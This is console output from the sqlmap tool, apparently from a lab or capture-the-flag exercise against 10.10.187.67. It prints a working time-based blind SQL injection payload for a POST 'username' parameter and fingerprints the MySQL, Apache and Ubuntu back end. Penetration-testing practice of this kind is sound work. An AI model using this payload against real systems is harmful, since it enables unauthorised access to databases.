 sqlmap identified the following injection point(s) with a total of 98 HTTP(s)
 requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test¬password=test' AND (SELECT 4295 FROM (SELECT(SLEEP
(5)))IjiP) AND 'xIgI'='xIgI
---
[17:38:46] [INFO] the back-end DBMS is MySQL
[17:38:46] [WARNING] it is very important to not stress the network connectio
n during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
on '--time-sec')? [Y/n] Y
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (eoan or fo
cal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:39:16] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/10.10.187.67'
[*] ending @ 17:39:16 /2025-07-25/